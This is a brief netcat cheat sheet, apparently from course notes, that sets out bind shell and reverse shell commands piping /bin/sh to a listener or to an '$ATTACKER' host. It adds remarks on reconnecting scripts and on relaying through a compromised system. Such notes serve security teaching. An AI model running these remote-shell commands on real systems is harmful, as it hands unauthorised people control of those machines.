 Shell:
host: nc -l -p 4000 -e /bin/sh
attacker: nc $HOST 4000
Reverse Shell:
attacker: nc -l -p 4000
host: nc $ATTACKER 4000  -e /bin/sh
Note:
• privileges are inherited when process is launched
• reverse shell would need to be set as reconnecting script
• netcat can also be used to set up a proxy/relay (use
compromised system to relay connection another)
• all data is sent in cleartext